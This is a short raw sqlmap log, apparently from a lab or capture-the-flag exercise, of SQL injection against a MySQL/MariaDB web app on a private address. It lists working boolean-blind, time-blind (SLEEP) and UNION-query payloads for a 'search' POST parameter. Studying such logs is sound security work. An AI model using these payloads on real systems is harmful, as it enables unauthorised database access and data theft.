 [16:49:17] [INFO] parsing HTTP request from '1'
[16:49:18] [INFO] resuming back-end DBMS 'mysql'
[16:49:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=mary' AND 7682=7682-- inFA
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: search=mary' AND (SELECT 2252 FROM (SELECT(SLEEP(5)))wtfI)-- isiS
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=mary' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716a717071,0x46417678684c7a5a4e42626c756178584d4168424379476c416d79524d5777494648557165634c71,0x716b7a6b71),NULL,NULL-- -
---
[16:49:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:49:19] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.184.155'